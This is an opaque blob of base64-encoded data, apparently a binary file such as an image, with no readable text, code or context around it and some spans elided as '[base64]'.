TkDM5SJIGDHACGZABs6cBmkQEHAABI1Qay3RyZkVTVmIyuEd8EGAEGFRxL8NfPJUBQ7Alzvd8MeMlOkABKCAHCOAZzDQACYYCHMAcFDAAwMJVRmd0tGFUspI3eLN+fviH8ud+Vxd/hNhrH5ZLCPAASbF//Dd2grA5ZrcevBBFmJVZ2oYtxnCACBh3czd3dfeABSKBtJMFfPdkF5iBGmgvb2RlH1hvIYgGYABcjQdmIFGCkkdmPvh6qnEGDJABJ4AFvzgBawBIMAETKkiMomcSVOV7JONwp8dyT5AzXEUlsLESw0R7IVAC2Uh7vqheRngBJ8CERJX/[base64]/[base64]/yCQTg4HdRZp9s1J76qQArYFv00iGsCEdxVCL7yZ4rQAeu6FuyCFwfoTxYUKBwKZYzEhJlwABMwABqiQVNOQHrKZfs+Zb6CaJx+ZYrYBglcYx4eT3RdaJ0tjTMaCUz4JcZFo0MQBfEif8/anFxG8cAQ3ACapEBh7kGBaCPV0AEEIBeVZIqjrSZTLqZ8egW8igbZCJ9PUomMZMGFqCFKCCQAlkANeoGYaAB6+glT0BBI6QBCSZsJNAmwMlMaDNCOoBDxwl1cxp1fuhhdYqnG+lCByAeGmMYVjFZ2/l/aCcMlHhFPaYt9fR25NmJ5tlP6AmBY1QOcgmiIFoB4FCg3gBbaGSfuyNb9cIElQqXIIoDDVVlVUkiTGCppAqXK4AFFQCrshqrtDqrtkqrFhUHC6o8jfegrtqqCvAG+VagIgqsxjqqx6oAEyCDoreCe1GMJkFnycgaVPglMXNCJ1RW8LUb7/MyHLdeL3P/hL3IADFABEEAATDAJluBJU3qpFn4pE9qpAMQBmcgrhyHSe5jARU3BDuwA1wqkF0CAGsQBhbAN7bJAadyNbYWHZgSHB90GrEWQduXp093YnwliCCGV8g5iPDnQhSAUsHJBus0bdvZkjoGOu8Rk/QhABzasjN5gPrRAUG5AhNQAVrQshyKOgsYqa/jDenpDUCgn1fQnhrwDUGrnytgDgV1lFHGBbiDihlSARAKl1gwW6haeFY5tVq7teyJBRYFBnEAi43XeOtZrOwpAS8iqlz7ofs5tHDptm/btXFGrdWDPT9DgyeqXI1VVeVDFjEajWdhS2iBP4xWFi/TcVWaAd46/[base64]/8pyseKXIZcVh6J+tJu7uEu4WQEGEDC8aIyxxHuxupYcTuDGKEZWbsUGGPAAD4Cd/6ce1LvHKNt21xIB8cu1OyBaytCqG7y1K4AHkJq+6PazXuCrIcqfSrsNkOy2RRkOTmuKSdk7E6C1cAC1GPK/EXVlZADJU8uqyIrKIsoEA7PAsBiLXKk8cDC1KkAAZGnK7Am3BnzB+1kBZcBKJGcSTVXC0GpyhNmMX1KNEeTCJJNnPSWaN3zEiqte/hUr62W4MqCF7aqFYVGjSnX/AfSaFT7lU0d8AUvMJEycAESRABkAKRmgAV6yA4NWAP7KpWHhZ22DpiSAAmfAKK2CHGGsFcO5GwNQBm1wAGmc0AqNsRvwxr0rViomS8Vixym5RNNGqN3JOZMIOjGZB+JrwAqwqHC3AzRb0h/9ARyqAG5Ls9lbbjq5k6y1WuHQyRC6AgLwDdirn5hqRgj1ZLyDBocMlwJgtYQHoBCltiCd1HB5PLr6yrFYBlxpBhUMoe9JljSt1ErdBb9MrQHWamfFor5XJTdXGgwwebRUVM2UsKFLaOvV1u8zzaF7aPTsX2KqzT5sBCjAABewBmpRKHxyJCXwuUaYFhlgzk18JA+Q/yyuuQbqpbiB1j5fIhbqs44Q4ACx4kMDAAMcQDizKyoaRJxnIQc4hMYWa7EgyXTAW7Fo/MYO7bsHMAMSXZ0juwMreXYZ/[base64]/l0BOZDTcDkBu7AMHTC1uizf4bLI6CnTk+oNfdC27NkB1b0NYEC+XaAgDqLJoEwh8Bu3+lkDQz3eokwGcKDmWkvAuTzpiK7Sa64FX/vesGwG192eXQAGIHEBQqveugy3/w3gXYDqXbDqrC4A0yg1vyeFBeTBmoKO1moXNnpgth4qHF5eoNujpAm6ydel/NVfHv6uEFC5P9VfglajZxAGYHqNTCIBa1DEZ4BxSvwDD+AGgqL/xOzso2kAJoJmFgEp2bOZJUQwAxqAHBDQKmK1AZyhFTqQsGQBAXb15Ev+u0l+dVKH2ky3pwnd0HhV5Q4AAGxAOUgxsu1B23psspQIRblNH2p+BSAwAWV+8WSuvyCgADhQAR6vDGZL8XC58ZZO8kO78UPbAUWWk+kbgTK9DUdb6XCp8t9QoF1gO6+V8/HSqbdzv/MitXqurCLA6OQtEHMABBUg3ZYu8+ntniLA1K4cqxmKBeIb58gdq0wwABxKs0F58QAO4FOL6sad32TfAayeBx9cVbI+mLNOrcTZzGtyfLDx9gfZzG6jU3Pdo+1ThI/ZX/8qkChgpO+6JfFT7P5V/6XXrjRg2prTHgYXx5o7s8QXUNhMUoS9eJaYn+Nc4nw8noVkZe99qDcbwAHM/BvGge/9HnVqPIgUi1etX7HOWbzzJ4cI4GziIagM7x5ePoAOXx84AALAT/LArwAbP/zBT/zID/wrkB87EPwV3wFvGfwdgL3F/wEY/9+n1dwFggdb3/0l3bLfH/7gv/XgHf6Uzp80S5/hYDtPC6r1Aun72QFaEJVFTwYzm9QoDZZPWQNaCwhdWmRohYaHhnFgYGUKjo+Qj1eRCkw0bV1dHROcnZmZlI4fnyuUHZ94bHJsrKurrXJyZ69sZ2cDOgC5OgMDtwMAQwAMwcXCAMhDBTI5Fv/OzgUFQydD0ycxKBYFz9wWMURGEEYq2srb3QUnALZubmFhbhcSJQklEu7tFxf0EgkpFwzCJMhwwk0aBhoSKkxIzdmTHDIiijPi4QCHDRsWZCSxwUM1YdUKALDgwAPGjBg1qlzAcmXLlzBTsswIs6bNljRZOrnJc+aCnS5TbnAAIAWGKAGSBhDAVACQpk/zCBAhQCpVqVarTrWaR4RXICtAiB1LtqxZsRPyqFU74azbtyu0bNFCV8udunjx7gjFty+lSZEA+43kxQuXwofneMkyh0vjx17mzMlCubLlLBMCQ+qy+LLny2SyhB4tujQZv4IjnfrEunWmGo4EA64RoQ//[base64]/FkoZaYiK/[base64]/JBRLFCCBgZBIQpXkxlgxWdWTXHklQA1kfbDCyT6U/[base64]/Jegj4LgI2jNP7QQkcMYFBpXghg7uUohQhc88IYMLKIgDAREybbRBFU/MUD2/DgQscIwuwpjwSzl1z3BNEJMvMU5CITwDUkk1wRSRGXO8pJPzW/WkCBF0MaUdINjB2v79+x//+NcFLHVFE7DpnwKXIwIF8q8COAAgCPIgl7rcZWd06UNYxsZBLon/BWk46yAHQdhBLNjphIWBmp76lAU+/QkII/wgCCagta39qWulwcJYSChDLb3KbJM6E1lwtpwuCMBthYhDIcCgCDRsEGk7TFoPQYCFMDChA1jc4A6x2AEtlgUHO2DAEz8YgxMg5ASxcoUabQEM7xzucL8AwACIwa/wfERDFpBBEFRwjsztAD4q6FyzYvC5ZhWAA9LSRupiUJ7VtQ4a0ZDGMM7gH3fULkDzGBABCFACTu5uHhcIl0ES0KDuMGCOFEqI5eTlAhUYwQguAFhL7uUACqDAliX53osCtgQSzIhG4RMRwxBmk51ArHwNY0kVIqajfNHEA3LAWPyOlJVqeqxj/zD7mFe6YIdudpM13iTgJ8IJgghsYS01CKcd/ODNVWUinB/oADu9WQMBfElnF9zZ1aRIwn52EGdQ5CFA+Zm0CjTtoIVh4WL21JhC6ZCgOMOBCGzINdOYphQE/ecHOsHRjnJ0SlEEYSdwgAUsdKCkJYUDIpoIBjSgTYr//GcHKiDDKUIxhgP1pw8N90Zf9KI6b+QOMbwDgBlIQxnkccZ7YhCEA1irG+2BgHtkYB7zRGQHQXjBAWQwhNR51VqR3I86ZOefbgXoW+TKne4SVIIfECB4JeiOXIu3yojUy3mjA19GHOAACFDAAQc4wC9roj0K1AECPRKmSwY7vsY2DJmPxf/JTIBSBV9qxAFNaF/G4NcUa9LvSUkCrQgqoM7SmhaeVVnLCkwbz090IJw1mMDManAKAVRwC/nEIB6GWFMP1jSEMI1icIFbTi2g0E4qTG5kPjOHzPQ2aR3QAkVvaNHRhHCgwvVtSIPLJQ3oRomL4O11zYKzDuAgp2e5KW+3hDca8DSob7QFr06pi2SoLjyrA50FjMAB0z2VkObxEIciQmAUPIsEL4AAebzauj5qI6ywG0YG/HOBbu3jWwOqhydr18neJQB49EiDXE2JkGpYIAfKY57zIDABy77EA4A9wIpcHKObeOAJMn4BB17gE11qz7E9gSxMjFmFYyIMI5XNF8b/OBs/[base64]/GCiIrDAYFm03gBJOBAFRLLkx9vgAMIfkGICIaRF7xgA98+yY+B/BLIOuHcyozRtDXigWWSIACZdd/74kc/JzsJtF2ZgA32ze9++/vfNpgAzNYy/wEfAPzgAD/FXLZwTwzSpWeLjrhbVhCB455QuVCT2mX+/JZR8Hm6ZIDhcyW+6A+4DQwhwANr2uIWHLSGuCQ/ywncC2n49lRxZ6BvLpIxg786QKl5jAEELMIBGbAnP4F0T/[base64]/[base64]/Z9H3ZligKUqEKaRCCm/[base64]/CmFK5nRAYUAT4gJEBIKmGmAB9ABF0QARHQAetYA3mwcHTBcBWUZmHiFgrghWYDcWehkJmwBRbnNIaxJwyVJ4xh/4ZZ4IZm0QUTpYY2VIcwp4ce1AFekERzeAj58wkd1xoMKZJj8QERoEa7ois0OUfIQF/[base64]/[base64]/kS/pmxGJUBa5Qo/[base64]/Ezr0xRb5tZTaAZpVE6ClAapYD6AVFaAV1RARXwmTVghEaor/rKhDXQsDMFBLc1kAKpZjgw/[base64]/ICAhUAYeCqIacGJPRy93NRGvxF8Y8aJ7uUss+m2cC5hEl3g1Ypgz2mO61Fg72m7r2jA8sEzIdG4YsRNVsARKEK9LcZn0Kj9K4lkKoLChebTHwf8CvKuvqRW8xFu8FUCmA2mQ+RQWA9S8JnMy0Bu90rsCBlUYeNC8/TNAAlcnMDSzIwunCVWyJzsZpIW93dQ/rxJ8L1soRHu+7vuOK2e+/KOlZnOz7jtAWUNoSQS0/NtSE3C/2fukfVAGorK0x0EyA+QHAQzADOxNPhCpmWB9jRM5xDAeyEA8RMW1Q6CeuQAs+DWqQylVQfcE8cGqzaa2zMZ0zaZHHAC2yBYN5oCr4HG3juRICBoNZyC4YGkgoVShGtZhrtgPiOuKbnCLqFQAytZKaVu54QAwI/KBzdhtmzvFOnYARGARPFYw4Qp4oGswh6mN56qjNqGu6uq6erUAVeD/[base64]/4l4K3ucFoBJto0DPholcQ0RHN/wFXgLkOLaOjqzBhfBOre248gKM4qphCIY5EmjFHgru4WwNy7Ae05RoREACCPMf7mCWCbAN3Eykd8AGBLMg4oAYRW6ZfckHhNE/[base64]/lgIpoM+zmID+nEe+uMQmav+izOht99K5g+dtOgYOFnEvOKFq4aACOOANObAN2HCITRVYFO2tWxyjxfQTjFlMQHGCHqAERcaY09Yj7SiDbewU9YrS1TQBsQW/EUAVBtuw8t2w7pRasBFmDjt7WNSwPqAAYQYzUygXDZdPmNzXRr3UClAXXvC/7DTWCWknpjzUJrTJF9fJVDMHt9zXfuByfoAHYP0ncODXW93KQDTWRJ3WAmTgLVuScI0GcKABOwDVIq5OGtDge03UM/TX3YQ2fn3W3TQBM+lTOnnBi5OT4WHkjZ2pHzEDhshXQ4nNVFXC3jwfmi2BrgQDcWs5MpwtYZABN+nlAOBg8BFW63ABBJD/lpxkD2D3a7FdgGhZ2/o8IAeBEH8krZtNuZS7ifPxSvNR0YCJuaQzH9gGow9NBE0X5fEha4Z4xeDQV+JQ0CNCIlF8eI/[base64]/wFhIMQZlubCQ6Hgokm/9gNwnvETYmI5oMQnPNBM/GmB9e/z8eeAecVQnKILoGNSFREARkjaQA3q8DoowF/Sop+SeAAtmNnUjdyU/lhkzLqLh8Y42nicThNVUJkzWKT0htL4Iymnjo6zFwFqsQUpCUQRUIevZ07WLuC4yXAXhAcV6wcNnvbrpPZov/ZujwNekEFc3fbsVE/cu9V07we8TuEp1PdRMwe7xfY2vhw+YAc4oOyecfZu3/YCRwaO//iPL8ls7z+iAfmPH+KL3+AfcESYAgZMDdiC7/a2Xu6Zv/YYm2ihvxqFn/eLfwLXV1/LvDj1JQyBuHNJPh53ZD1jW/8RQZfN76EC/n7F38zbpwgSRxVJxYCKEnAuEublWg5JZA4AaSAgx0ogtZOKw1qW+CyLiKvPnLSL8bLbI1/[base64]/T19nNe+PhZXivv3z661LBjR0GWgwgTKlzIUOGEf9o6aCGThaLFiu7/wtlQ0IWMx48fz2m0U0MAmpMoT2rwA87GSHBY/[base64]/y8AiChXrawSICusCGDLLbnsokuBqKQCDCu1HLhKHscEE8wxW+AiSgQcRtDMhx9O48w1WuQBAjcubeNSiiuy2OI2HUDjRQUqtmiDHzHOI5OLE0Rgz48/[base64]/+d/fBZaCUMkYMFpp2W2nesqSabbri9QBtukxJxxSIkyJDDV88WZxxhJyQH1Ky3QjBIFU5wAMEMMdDrAAcOwBAYDCp4B4EDZA1CgiSGYOLEBlV4MDB7lDjhhAcQe+BIIpR4AooA/[base64]/[base64]/[base64]/vmPARGoChwo4JzoROcEzJnOdqYTCwrKgzk/oAB62rOe+LznPc+5A5qJSBomhNucaqCMK87pAwKohgLQVpJy9KNsBP916A6jNocJLJGggGsRDo54RBRW8aMgfVMXpHiSkK7oCjgIo0k/[base64]/+PMAJghFsPPe5zwA1RsBxfmwC7kQnFiagz3y6tgLBOBlqU0vb1IpwhCGiBgzRZqdeWBSiCdVCH4A4gad5YWllq8n/ROsxNXoUaYkgEAja8MDRr5FBoCvNLtoQStIBgJQmORFADrRbxYB0QQMwHYAaZ2o4mhYOVU+gwL8g8IQZ9BRTKEBBDGDwHLmuRTdtKYB9+2orXQ3Sc3xJQ2gk8JfJhGENzdGq6w6jGGTJrpLHyqRmcqesB/zgk80aJSlNCZ7WsFI3qCTsXTmggp/OkjDYS85fARthoDqAN5KoQqUCQ4HFUgAAf2HKclJF5OK4q7IHUw9mG/YeRDg5m4fYpgC7OdpwFnBAA1pBbSug5dqmcwcnC0aXvYxOCK4AB1igIG6nEQ0TqrRFvaUF18rmguDmjLc5xO6KAmLc5QLJSAFQYgd+/5vCOFQ3SlQkr6LFKIA4xMFtSTwplYAohV7kgdCL3u4s2viUnpyRvTJ173vhu8u0wOAqFsgvUIHqFT2a5V5BcMuA+XorwwTFwE41JGhQl4Yw/MVzuYJLER6JGDfg7sKYEetiNHM7C3dmdw/4ZAI0MErjlQWuV9BNtlWzmxdEDwdAPRetc5UuwKKOe7r6yr3KIwkKFOZ8HPixImdFKqcGxpEzmCwhSMDv+WC2EQAnGMLGc9kFAJDKpvhmg8g5ild4GQjpXOc6PbiCK6BzQicTAAcrIIN0fmDjFehABESA25ldY7hNsEHKUx4AO6zwAytXuQ0CHSPhGinmMZfIce2A8/+ZKymHfmZHc83xCZn3vAk0sUOgex7oChz6SWjwwdGNTvWpW73qWI/5BPIQBzA8OiUXFDktrG5eWsDw6mjPOtUDQNAunPFQOigKokJd08Kx8XAzKDUFKmWBJ6jACCrgb37taATmTeoKRhDKowY8A/tydTmhC8pdLpm6WP3FVIZx5GEKaezcgVXamDSrs6H9AAkYGw7fGbG1rs0abNVGVN3eAItl0OK9krsAfz0BYGUFmHTHQAXfuiwFThCDAlDgAB5wAAAUiQB6A2XIkC0CDJaA/PUsuRIOM9jBDjYfKSe8yv0xBcgCFIEJmN/8Wra4AqSAziv8rCY1KPPIc6GLCpD/Wf2pVSHJS25CaABh6VTnA/NHcgSodFg3NNGAAwAYcwGQNAo4c0bnckMTdPZAI4G2gEZnXn7AclhnB07ydAwBgWk3gmpHgh3QB133dSnBC7RANxiYcvHQC33AJy9YgjbYczURAU3haTUFUz1od3XXKHmnAnuHAvU1BCjgLRDwU6qWX8zEPNkGFI8yhY1XPqdCF/ZmbxlwBmEQGhfgF4u0PhK2HLqyLqFhYZ8Xes32bLrzAG5YLGHAS9YmG8eDLWVxANqiLUFQHZXDV0v1SNtTBNuzBlCAS05FL5GCfI5wHY+iWMl3AooUZLeWhbqSHQdQCNfnMNnXZI1AHv52cKT1/[base64]/JhiN5FRF4FTLcQad91XFElait4ZoBW2g8QNmIIet1y3XUha5oRt5uIfh5od/mC66Z/9uUMB7vYcdMBAEMNACPUYv2HF8+AJkqgMYgDGJcKEVmPhvldA/nFAe/mZwF/NNCjdaAZJA7phSNaEAIDCX5jeXX7IkdomXczkOtBgmH2CXqwgmYZIlTqOLJWQNE2Af23QfxUUN1TCNoaWYKxAB1YADirlN9iEAeKAAi/kJEthn0aiAK9eZoGAnEXCZkblN3OiNCIEFpGkfYzQLyTCbslmbtWCbtHmbuomKs4AGYPCbjpYSvlADqLlNvYUxofUJ9tEEMShnxRlnAJScTdAFO6AUieKDNCVTL4UUBYAV1ZFfT2ABb9QponKRqvY9LHYUjkKF9XJqVjgUZHhr2xMrlJH/AHqhOnWBlKkSn0PWF5VBk8l2k8aiSWjlhm74YT9AAK1RYnQVlIPgG932AuNTe8aRVI00Y0xJiH/BSPyiFT2mfLREAZIyfM33a9uDGE5VK78XBGG5ZJlwMJfAP2a5fZ0Aimy5luJ3QBr3lyBQJ4AZi3bpo3P5cT+aMhXwQRKHA6polwpwfh/0pB6ki2yWB5ypnMppA+oQjMJomaQJjH2ggNEJCiKwAsspnW0nUUGHB/topampmH1TC1ywAmzKpvaxmqw5AdIJQDiwQnzap35KC422jr+JEmDgC2uamvehDm3QBmVQBhWAmivXnLNQpWUaZ/WBmTYggEoRd51mFAq5/15A0UZF0UZVMYRF+ASNQ5GdEgRNmF9jYQQW0DkCZl+0Si85NYWFsS4kuYVb6AaX9IW8uj60Non8eRf/2RmW0WzNNnoG6mEJ8ABmwHqrVxvN4xoaiRu7IS/feS4s+TmIYW67BwVBlgFwAQMUAB0cMGAF8Hs79WMM0Hwn2pUnYCr0cq4tKk3yET8v2lnbRx7epx84egr+MbBYFguACQITAJivaJd1OZcrUAEKmzJLerAUW7GAuQIyw3/PkAf3canLGV2OWQ1kWh/[base64]/5ZkCSMfnSVwG+CxGwOwbHkKBDKxB6tCPzqxDTuXAygCcmmxzkuxZqKx0IAHHRCZKhsPWiqMPgBAHtsFupWYK2u90kmyOQF0y5UHI3uZZXq9Ttu0ArGyJBu/92H/BxsFgkoHv6F1tPprtFy3jl3HjvOAEtarsgJoBidRBnJApgMcAB+QRV5rA1kEteHbBBNQnTOFRjrAAGMbhAwJX2lhhI3Td5jid9TyttUhTI1XhYNRXymMt/XSV4X0rVsYK035SYsBYX+7kqpibyfwkvGZAccqO8eCbJGbLM1KuXAQG9PKAdfKPNm6GweQFnwoA8VRxX31reIquuC6obqSb9ehX/SCKRRAATGwLrPSfDx8K/Tye710fZTgCBIDMZlVPxbzCVP2u+DEMeGHChBrB1zyx/TbAYDcAX/px0Dqxwh1MmO6Ah/QyIDMJY0cyZIsyXWCB1IKDSAgv8upJNmr/wXxW7I2gIDR0AFY+8ma/KZoqkNAkLKm/Mn3IakRgA+0IHU968ofsAOHNgea3LFlt7++PAwo+L+/Ocxo0ow027EfIAIHDAZlkMmaXLKtHM34S75xFxUJCap1V7ZUkWoQQAGoWhUC9gTi3Hje4SnVQR0ykFOYQrfqrM6nhrdLBVUlapJuUM9deBlbmBduMG8RxsPpwsMMoLhldVaid2w5ecSecQJKfIfYirm3QRtSzIf7hSniZislOW8ZoMWG2BzCxC8U0C/WgSnIIYgIgBgl3VSCURxZcYlniVmWFU0MAz0HJyEItzERQIp6TIoRQCUE0dMB4Q49HQE9jSNjQhCzmP9xBiLIPU0QH8BF5/fU5ycFomCYx2CZ0dwFwRWMp9nKx/[base64]/DJKLZa3u4qitp1UwTFZV7Awbpxj/WN9vEsCUkbTdzxABHv/Cl3wEEtNEvPd0wqgswQRXUs9AYp8ioRc30Mt4PUtm4Z5aV/NZ9lr1aYMjCUiAIvNsr2QyvUABEAa4SR7s0MjJM6J4SlXA1iwA93YEFiQ4CLwjRWR4hcBEize4i7O4ifh18I8zCqIBqxsyid42GCwAx7e4/URytUcd4jiaYoyFNrJOF0xeN88q7N2Ffzl2Z1Nq/nFHXVb5ad2ajm1xtdha1v4t746LLLChV1IAHvRO2K1z12Zq2SYAaKTGM4megBaxAV6oHT+AN9zLbSxLd1GBNTxneFWPTFQGxVqxoDRoWqeheuTR314GOvS6M8nu8FBu8/DMLvbHvHjP/xWCPw2/[base64]/e8Sl1y19b7s5U2BVh/M6Ox+iJ5AZjdQGychdWpfGflBdjZUlo7lSb55KIsZS9bVaex/IcxknN6hkE0KAPrdzZ+ilvG1SyBAHaAgG4gnljsYREFhcnoP8BZOhIZYgcWciVXQlZsksv5Qw/7NHSc5xZz0QCEFMICNPpF2MLn/7eeRx+OD3qc+YS8SAAWLMTLjEBBhXKCeJRc6LqfDP3iRYPtpDrbR3KCFh+6PfV8x2/HUCced8zsgk1d9DsKRdnIiAk/OC+s3DsPR4l2t7KZwalln/5mJ/5lp/u6k7Mkx+/oQzvVFsGNx6/W0cDbBAGctDKXeATAxADhD046rWpM7U4P3hTeTfl9dV3MfAE40I5GOkvgCdgoT0DlY0p7umHD2/xVqiFf+sqggtkX35JJTAZvmpJlhQGac7DbM70nhTnv93ysZNWuRPzHqYsDFCtRPkCJJCHUVz/HV/x518RldpyBSogu2JhBMERA7ALCAUFJ0MnAIcMDGcMGYyHABmQjyeUggUWMTEqKhAHHBsLoaGgC06hpqelp1WsThuuCxseDgG1TQIRuAK7vL2+AkC+wcG7XXY2yDZ2XQIdzh0ryX4dFc8dAiIieUDJ3cg+H+Hi4T7dNSJb6err6RVN7/DxTTXMWngT8Czy8B9dH/ErOuzbp0/fOxZAvChc6MXdwIfwfHSZSFGAQi5zMGIUQbGLD4gQFWQZSbJkFhwgU6pcOVBBnJdgYoJpg6PmCpAfBKAxg6aMnH8DO2jLkyfCPol5dgjYUePhBA06dACQOiCq1KlYsUq9CmDI/5AZKMI+sUBWRgyzFszKkIGCE4S3KmbAQAGjgNcCM/LCgJFXkFcLM2JYgBEjcN8CkjK4uSBBgptFay6UmFyCQIILbsK4kUAZcyRBhooYynCCEZQLCX78SMC6NWvVsFe7Vv0AduoHuHPX/vEgBwciwD+92EDixQEVKMye3ZtJhoogdjhwuBJjCNkZm2BYOJHh8yAAjM4sDnOBzRkECLo/mgTA0qVMbSEE4UCClKgNoEi9OrV/[base64]/MClVqMKfE6yw4gEFBSAQwDsB5JJLgxhjTEwEChTo8QccdTFBhR5X3EGU2GgjwE0fbGgLCDXELLPMPkxcSwcysoNHDUT27DMLUW6hRR52/PxzExJ1oSSRH3Rg9NM9I83kQitADbUPQUpp0UVeaGSlFlJ+YLXRTeAApkkTjK322mw/jQMaaMpEI9td5AEnGgM83cSF1oj9c9PW+AF1F4EWPuhVhRZ6aAFPhOV4WZCuBQNbbPkbBAR6rStIp4B1PoMFQ0ASSVd4XXIYIpAsdkEk7WIWRmQSWLbqZvDCy9kZvOY+WhHdZQDFu8POZuzwtb2mG7MJPAAGEQcQId20G1ir/5y2hGkSxBVNUABuEAWwFUMBnpBlCHhrcGYZAauGKph7oIVqeiaWM1/fwKNUgZ8rVaDCygYJl5Iw/[base64]/[base64]/sL/nFcWtzn2mY4vpWIArARZr3q57xAZUGQiVZcZR7qhMsCbHWdaU4LVGeKsoumd777qSWKBsljFo83xdsOaFPiGCNIS2HGwBUv4BSEIK3jBEq5wBRWcRQUU2MT6GJCG1KDvdQVAAQSSOtlNNNMBMwgVJujYTE/Mj34AbFjD6se//z2sBwj4Zgsw4E2P7eJiC4qtxhwUDKPEYwIbeogN/BAPGL6jBvXMBkV6NA9rWAOf78jJUFwIhKsZUQt3qKnRLuTEq3UUihBt7tgmKqWOAJEhSUziRcerxCx1ZAIlhVoAuiDSkYjAaTaNL9REoNK4gcEGa4uSGfZbBjRUTb5qq0FO/32auKkUClOXmMtQydIWC+RgLcmRVHwma4FDENKphcTLXqAKgERGBlYXCAN5FpEISNTKq7DyalnNJ0lFdjIBBJBAJMbHnV9153dt/eRbQSnKUq5mMQnIgSc48IJQcECx2WLUMFWABehQoFuGhQtfBJEB8cR4VQzAS1sA5oBiqgBgtFQXWPzlACM4kz7RFIX9SCBaD6CCYayojwdSiwEJYKAFUchzCwp0C4uVsxcM9MWcmpDQLtjAB7yNxzQgMoEPZiNLEeSTkvZRA38SxYUH/[base64]/J0FkCuKIMgfhsp8qLcUMGNhcDyV4BPySwY7meeQBBTLizaE6zmqvgATbHWX/2Y/nDHpCCG1ghzymIAp4PeCBdBFqBs93FR0pNkSA1pWcznJjRcBTcPOxCBCZtNFH+KaO0+QxrUhKa0EbNAh94fQWupgjUcY2DjVKEg2rrAkStfvUaZO3VXRBBrGWdUSv/zcELZu/uyW4NNAHs+p7pZfYVcxKHlYJhB9t1NR54MtMyCN5qhCMwGi18F6GOBagWkKxgOs5wQ4auXhf2i10uTBZyl5svhREEeC5gmWOxJsZXxlVj5D2Z2rFmMfZ2wyQ22Tso/M7fqdFxwFOQLNj0eK7JmswDNHCAFxR5AZNNMse//BwsHNwB0TEsJ5xZcu64YQ0FaHj4AUaE55OAE19uOQkooAkHoJw+rKTfKkjgAdHmLxQN84AHllCEKbTAzqKUc1GQAjYTAAmEQID2Zw8ST9Ogd0QCUwr1MwGQUI6WDSKwajzUAVPnQnkwAV7XMm9XEZ3WaXgAdx0RAdoFDhMQ/yQCsAXd5YFXEwE/xCQr8IFuZ4IiOHdcE14ZkVFeMAd5B3cnUwOtJgJ/x1ETEDNet4RM2IRO+IRQCIWNBgaFBzdgIF09o4JSAgbJ1hM4MDNgiFtiCIYyI4a4RYYxQzhZUWAHRkhupB2YcheZV3GLQhajtx5MZRd+AW540TmnRxgblgmeghhngBrB5xr2Bi/xAkyIWEmyoXvj0zv8lgZfBXzCB3A0B1dztRrHwhspoALPdwALly3voQmy9FccoAQvYAfco0tE9gIOUBpnwAna8hwHEARFZgoH4BydIGcwIB/mQh/QJH/3wT/[base64]/TXBmjAJkBRfwA9/0AFGAG9RYIBHgZwjCIAukgNuokVpjgv5kT+RIkSAydf/0jupAkunQaUJDmd0lAjvSjzS0BSEJdwE5NRNZkAY5NRihRAlJJXeHmt0VUu21mprZm/foBSxFhTCBm1vYXzJVBnngm71ZklthFYWiAXkUh6NHk3/BkmyUKTaJnXo4bqICGGORk3lRGIbBL6kHCYkEVuqWGsXiGkIJL4zxSQmge/nSHTV2AmlAGUh5ibRRfMRjLMwSG7VxBhbwZcxzPRvAAZXllQp6PSsQWNTyAkGwBM5HArfIAc50BQlqWcBxcPgBCgdAKQ7AAfazTcLIl305CqGF/x/YRBwjOiAjcAEFdAEYkHPTGAUHBAQIhICQKZkTkQsi8HS15qMmSI7lSJoSaWmc6Y7rAHctpHU7wo8EuSNagJstxJtZN4MMATb3CJuxyTV3d3dV4jVe4wWqeY+7NhIRqZxq2pDBKRMxIZF5EAJlEAIhoFJlQJxrKiV/ghUDMABdwQADkAZpcAaEKqiCGgaDegZ+SpOUx0YYdhdOVXripinH9D7jKRffYwlY5UjxAjygVJSSJJTHgm+j4ZTc0Un5qZ5wxZ+aCEoClwBZpgFeIQPlRy0k8BtBYEfE9BYOQFh2MAovQGS3SgRBoAIH9xteJh/[base64]/opd6GdluAppFd6nzOICHYdnVIY3xMYzJGp7dMdtTJWqkp8sYGIngovpJEvusMAbPUulKFjqtosAFqVyfJ6xqMb8ZkIifAXMTAB0wKt5nKLB9BZATMK00FYfwUBdnQ5aEmsk4X/t8xzBeV3fs96oA6gAp8QCwKTHydajPzToYlrPwfQAzOQWnZWZ+bKWsR3QBejoz9HThDiC05XFNgwuiCEC42ZMsFVjhsFkikzFJwJkhmyr5fGr+mgj+PIDtAlNFnSmD4qNAbrsRQxjr9rpFISa/0ovBEbm1Zim15DEhfbsbigNRxLEiJgpSB7pBgpE31wjxbJhXQaJ3N6vfdoFQPgsoYEnYogszR7szerVQDwRwjWs+xzGDepKWQROpLgPkPbKeGHtP0bGKqHVeKxGLLyAz1WlbYRL65xAeiiO5RwAjhmSbW3nggMV6RUPJOBAQhcAmnQpx2cCLLqYChgBIcbC8Eq/x0lih8vcAUfgFfAIXLTwx0xEARE0GXch8J8eaDORAIomk2Lex+IO4wJR39LAABFUARWUGd1dgPfxFreRIA2g6MHCHSReY2+8KNP509aPK9EWk8ikrpEWoEVGFDoILsw0o61e7oBmzOi+aSh+btPKq++C8daUL1MyrAMsVG8IDTJG7Ff+oNi+oPPWxI/[base64]/nnLWnuI5m1IA6KZICGBVfKhMU9a/4eceZ8UIGUCJrKf/nqyKwWQ1Y7yyScCDn5MRSa4agAYsStpcGwTwVT8APGaQBiEQzgMAwiEswnhLZKBFLRyAA6ZoWILwk/qSyqVyBiVgAfjsfPFnqyYKxNc6CijquOm8f81KARRgBS0AK42hxA1duRigueqqoxHdyKP7oxY9rynTukUaxuQIxiOtySTdmSfNxgI7gi193SyNpTMopTPd3Qzxx7NWsSMxyDzN02QwEudNBuqt3lmw3u7t3u0d3+f903Dz0/Yl1E9d1DIRAlyo1GXQBv9NyXLw1FEh1VFdFQVuOIlzRlGB1Q2n1asMqOxbYj37eauiKeIWbvvLKRxubSYWGbOsHuCWk3WB/xfEbAn6QgmBvVaVwdedWBsKfHtQ0AgMUGOVaJSTceNTacDNUhu48QORBDxhQKeT3aeVDcJ/4WAy8BbOg86tFARYkMpYEOVYsH3FqqB1DUhRoAFEBn8deqKKC+b3YQoALQsDbduTKwGEyQYIrSqqIqNNfKObm4A7SucT7XQZXdwZbdxF2rof/[base64]/HbjhM2pk+Gq2pzNtSFKOJ4A4FzkR27ZSZ4WnGAEeFVkAr0JUQ5xx3GKf/VXXvk96lIaKZABwvHl/SzmiEvmAL1/tk0Bk0uYTMwGBBRvCRCANsqYpvtaGSPR5ITnxn3RJ8/FHP3RzB3ogT7ShJ6kATXdKK11b8zojO7o2x3pQDTplG6Ql27TFTsH5N3pO03q7Z3eSp/08Z0FhZcF9V3fp06FQh0T+X31Ri0T4AvgAk7J5Lvrto7rVZ3rbFQ